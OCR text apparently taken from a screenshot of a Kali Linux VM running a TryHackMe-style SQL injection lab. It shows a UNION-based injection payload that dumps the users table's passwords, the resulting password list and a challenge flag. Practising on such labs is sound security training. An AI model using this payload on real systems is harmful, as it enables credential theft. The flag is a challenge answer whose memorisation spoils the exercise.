 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Home - Mozilla Firefox OPENVPN 09:00 PM
Home - Mozilla Firefox
bWAPP - SQL Injection Home
10.10.145.191:5000/challenge2/home
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Logged in as
Home Notes Profile Logout Broken Authentication 2 rcLYWHCxeGUsA9tH3GNV,asd,Summer2019!,345m3io4hj3,THM{fb381dfee71ef9c31b9 [Main
3625ad540c9fa},viking123 | Menu]
Messages
Executed Query:
Query 1:
SELECT id, username FROM users WHERE username = '' union select 1,group_concat(password) from users-- -' AND pas
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar